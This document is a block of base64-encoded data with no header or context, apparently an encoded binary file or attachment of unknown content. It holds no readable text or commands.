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
